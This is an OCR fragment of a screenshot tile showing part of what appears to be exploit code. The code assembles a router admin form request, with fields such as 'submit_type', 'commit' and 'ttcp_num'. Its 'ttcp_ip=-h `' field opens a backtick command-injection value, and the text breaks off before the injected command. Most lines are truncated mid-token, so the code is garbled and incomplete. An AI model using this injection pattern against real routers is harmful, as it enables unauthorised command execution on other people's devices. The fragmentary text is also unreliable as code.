
"change_actio
"submit_type=
"action=&"
.
"commit=0&"
.
"ttcp_num=2&"
"ttcp_size=2&
"ttcp_ip=-h `
"StartEPI=1"
);
$packet
=